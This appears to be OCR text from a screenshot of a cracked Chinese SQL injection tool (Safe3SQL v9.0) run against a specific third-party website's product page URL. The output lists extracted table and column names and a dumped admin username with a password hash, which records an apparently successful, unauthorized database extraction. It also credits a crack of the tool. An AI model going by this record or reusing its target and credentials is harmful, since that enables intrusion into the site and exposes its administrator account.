 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.65342222.com/7/product_z.asp?product_id=58 GET 浏览 注入
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
admin
config
news
user
id
password
username
password username
7a57a5a743894a0e admin
检测数据完成